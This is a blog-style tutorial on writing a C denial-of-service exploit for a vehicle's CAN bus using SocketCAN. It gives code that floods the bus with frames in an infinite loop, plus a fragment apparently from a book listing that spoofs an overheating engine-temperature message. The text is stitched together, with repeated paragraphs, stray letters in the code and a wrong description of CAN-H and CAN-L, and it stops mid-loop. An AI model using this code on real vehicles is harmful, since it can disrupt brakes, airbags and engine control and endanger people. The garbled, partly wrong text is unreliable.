
The Controller Area Network (CAN) bus is a widely used communication protocol in the automotive industry. It allows different components in a vehicle, such as the engine control module, anti-lock brake system, and airbag system, to communicate with each other. However, the lack of proper security measures in the CAN bus protocol makes it vulnerable to attacks. In this blog, we will explore how to write an exploit in C about the CAN bus. Before we dive into the details of writing the exploit, let’s understand the basics of the CAN bus protocol. The CAN bus protocol uses a two-wire system, with a high-speed CAN-H and a low-speed CAN-L wire. The communication in the CAN bus is message-based, with each message consisting of an identifier and a data field. The identifier is used to identify the message’s source, destination, and purpose, while the data field contains the actual data being transmitted. The exploit we will be discussing is known as a Denial of Service (DoS) attack. In a DoS attack, the attacker floods the target system with a large number of messages, causing it to crash or become unresponsive. To perform a DoS attack on the CAN bus, we need to create a program that sends a large number of messages to the target system. To write the exploit in C, we will be using the SocketCAN library. SocketCAN is a set of open-source CAN drivers and networking tools for the Linux platform. It provides a simple and efficient interface for communicating with the CAN bus. To get started, we need to install the SocketCAN library on our system. Once installed, we can create a new C file and include the necessary headers. Here’s an example: The next step is to create a CAN socket and bind it to the CAN bus. Here’s how to do it: In the above code, we create a socket using the socket system call and then bind it to the CAN bus using the bind system call. The ioctl system call is used to get the interface index of the CAN bus. Next, we need to create a CAN message and send it to the target system. Here’s how to do it: In the above code, we create a CAN frame with identifier 0x123 and data length code (DLC) of 8. We then fill the data field with the value 0x55. Finally, we enter an infinite loop and continuously send the CAN frame to the target system using the write system call. The above code will flood the target system with a large number of CAN messages, causing it to crash or become unresponsive. However, it’s important to note that this exploit is illegal and can cause serious harm. It’s important to use this knowledge for ethical purposes only.
To get started, we need to install the SocketCAN library on our system. Once installed, we can create a new C file and include the necessary headers. Here’s an example:
#include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <string.h> #include <sys/socket.h> #include <linux/can.h> #include <linux/can/raw.h>- The next step is to create a CAN socket and bind it to the CAN bus. Here’s how to do it:
int s; struct sockaddr_can addr; struct ifreq ifr; s = socket(PF_CAN, SOCK_RAW, CAN_RAW); strcpy(ifr.ifr_name, "can0"); ioctl(s, SIOCGIFINDEX, &ifr); addr.can_family = AF_CAN; addr.can_ifindex = ifr.ifr_ifindex; bind(s, (struct sockaddr *)&addr, sizeof(addr)); - Next, we need to create a CAN message and send it to the target system. Here’s how to do it:
int s; struct sockaddr_can addr; struct ifreq ifr; s = socket(PF_CAN, SOCK_RAW, CAN_RAW); strcpy(ifr.ifr_name, "can0"); ioctl(s, SIOCGIFINDEX, &ifr); addr.can_family = AF_CAN; addr.can_ifindex = ifr.ifr_ifindex; bind(s, (struct sockaddr *)&addr, sizeof(addr));struct can_frame frame; frame.can_id = 0x123; frame.can_dlc = 8; memset(frame.data, 0x55, 8); while (1) { write(s, &frame, sizeof(frame)); }In Listing 11-1, we create a CAN packet with an arbitration ID of 0x510 and set the second byte to 0xFF. The second byte of the 0x510 packet repre- sents the engine temperature. By setting this value to 0xFF, we max out the reported engine temperature, signaling that the vehicle is overheating. The packet needs to be sent repeatedly to be effective.
struct sockaddr_can addr;
struct ifreq ifr;
struct can_frame frame;
s = socket(uPF_CAN, SOCK_RAW, CAN_RAW); strcpy(ifr.ifr_name, v"vcan0"); ioctl(s, SIOCGIFINDEX, &ifr);
addr.can_family = AF_CAN;
addr.can_ifindex = ifr.ifr_ifindex;
bind(s, (struct sockaddr *)&addr, sizeof(addr));
w frame.can_id = 0x510; frame.can_dlc = 8;
frame.data[1] = 0xFF;
while(1) {
write(s, &frame, sizeof(struct can_frame));
usleep(500000);